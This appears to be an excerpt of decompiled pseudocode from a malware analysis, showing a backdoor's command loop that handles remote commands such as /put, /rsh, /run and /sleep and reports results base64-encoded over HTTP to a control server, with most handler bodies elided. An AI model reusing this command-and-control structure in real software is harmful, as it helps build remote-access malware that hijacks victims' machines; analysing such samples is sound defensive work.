 341 while ( 1 )
342 {
343 strcpy(cmd_shut, "/shut");
344 strcpy(cmd_put, "/put ");
345 strcpy(cmd_EROR, "EROR ");
346 str_pmt_tilde = 'pmt~';
347 v76 = 0;
348 strcpy(cmd_sleep, "/sleep ");
349 strcpy(cmd_rsh, "/rsh ");
350 strcpy(cmd_run, "/run ");
351 v74 = 0;
352 if ( !_strnicmp(&CommandLine, cmd_shut, strlen(cmd_shut)) ) // shutdown command?
353 break;
354 if ( !_strnicmp(&CommandLine, cmd_put, strlen(cmd_put)) ) // file put command?
355 {
429 }
430 else
431 {
432 if ( !_strnicmp(&CommandLine, cmd_EROR, strlen(cmd_EROR)) ) // server error condition?
433 {
437 }
438 if ( !_strnicmp(&CommandLine, cmd_sleep, strlen(cmd_sleep)) ) // sleep command?
439 {
456 }
457 else if ( !_strnicmp(&CommandLine, cmd_rsh, strlen(cmd_rsh)) ) // rsh command?
458 {
562 }
563 else if ( !_strnicmp(&CommandLine, cmd_run, strlen(cmd_run)) ) // run command?
ENLARGE
564 {
594 }
595 else // invalid command
596 {
612 }
613 memset(&WideCharStr, 0, 0x7D0u);
614 if ( !MultiByteToWideChar(3u, 0, &CommandLine, strlen(&CommandLine), &WideCharStr, 1000) )
615 goto LABEL_95;
616 if ( b64_encode(&WideCharStr, 2 * wcslen(&WideCharStr), (int)&url_buffer, 2048) == -1 )
617 goto LABEL_95;
618 v68 = rand();
619 sprintf(&v91, SDU_FMT, elfhashed_args, v68, &url_buffer);
620 if ( !do_http_request((int)v117, (int)&v91, (LPCWSTR)&CommandLine, (int)&v80) )
621 goto LABEL_95;
622 strcpy(dash_OK_SDU, "-OK SDU");
623 dash_OK_SDU[0] = '+';
624 if ( !_stricmp(&CommandLine, dash_OK_SDU) )
625 {
626 LABEL_94:
627 v69 = rand();
628 Sleep(1000 * (v69 % 5 + 8));
629 goto LABEL_95;
630 }
631 }
632 }